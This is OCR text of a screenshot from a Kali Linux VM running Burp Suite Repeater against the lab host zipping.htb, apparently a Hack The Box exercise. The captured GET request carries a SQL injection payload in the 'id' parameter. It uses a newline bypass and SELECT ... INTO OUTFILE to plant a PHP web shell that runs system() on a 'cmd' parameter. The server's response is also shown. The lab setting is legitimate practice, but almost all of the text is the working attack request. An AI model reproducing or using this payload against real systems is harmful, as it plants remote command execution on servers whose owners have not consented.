 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 19 03:08
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://zipping.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=
%0A%0D';SELECT+'<%3fphp+system($_REQUEST["cmd"])%3b+%3f>'+INTO+OUTFILE+'/var/lib/mysql/shl.php'%3b+--+-0
HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=7func6thq8somadl6gmj6na88s
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Jan 2024 08:07:46 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 300 bytes | 19 millis